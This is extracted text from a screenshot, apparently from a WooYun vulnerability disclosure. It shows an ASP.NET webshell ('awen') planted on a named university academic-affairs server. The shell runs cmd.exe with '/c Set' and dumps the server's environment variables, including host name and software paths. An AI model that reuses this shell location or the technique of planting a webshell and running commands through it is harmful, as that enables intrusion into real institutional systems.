 正方教务管理系统
awen asp.net webshell
jwc1.usst.edu.cn/wbwj/images.aspx
百度 <Ctrl+K>
Path:
c:\windows\system32\cmd.exe
C.M.D:
/c Set
Submit
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=jwgl
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=JWGL160
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=8
OS=Windows_NT
Path=E:\oracle\product\10.2.0\client_1\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 15 Stepping 11, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=0f0b
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINDOWS
www.wooyun.org